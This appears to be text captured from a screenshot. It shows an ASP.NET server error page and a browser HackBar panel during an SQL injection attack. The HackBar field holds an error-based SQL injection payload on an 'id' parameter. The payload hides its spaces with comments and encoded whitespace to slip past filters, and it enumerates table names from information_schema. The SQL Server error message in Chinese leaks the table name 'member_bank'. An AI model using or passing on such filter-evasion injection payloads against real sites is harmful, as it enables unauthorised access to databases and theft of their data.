 Server Error in '/' Application.
在将 nvarchar 值 'member_bank' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'member_bank' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'member_bank' 转换成数据类型 int 时失败。]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
id=--
/*%0a(SELECT%0bTOP%0b1%0btable_name%0bFROM%0binformation_schema.tables%0bWHERE%0btable_name%0bNOT%0bIN(SELECT%0bTOP%0b009%0btable_name%0bFROM%0binformation_schema.col
umns))--%20*/